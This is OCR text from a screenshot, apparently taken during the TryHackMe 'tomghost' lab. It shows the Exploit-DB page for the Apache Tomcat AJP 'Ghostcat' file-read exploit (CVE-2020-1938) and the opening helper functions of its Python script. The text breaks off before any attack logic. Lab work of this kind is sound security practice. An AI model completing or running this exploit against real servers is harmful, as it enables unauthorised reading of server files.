 1 2 3 4 10.17.48.138 20:10
TryHackMe | tomghost Apache Tomcat/9.0.30 Apache Tomcat - AJP 'Gho
https://www.exploit-db.com/exploits/48143
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EXPLOIT
DATABASE
Apache Tomcat - AJP 'Ghostcat File Read/Inclusion
EDB-ID: CVE: Author: Type: Platform: Date:
48143 2020-1938 YDHCUI WEBAPPS MULTIPLE 2020-02-20
EDB Verified: Exploit: / {} Vulnerable App:
#!/usr/bin/env python
#CNVD-2020-10487  Tomcat-Ajp lfi
#by ydhcui
import struct
# Some references:
# https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html
def pack_string(s):
    if s is None:
        return struct.pack(">h", -1)
    l = len(s)
    return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)
def unpack(stream, fmt):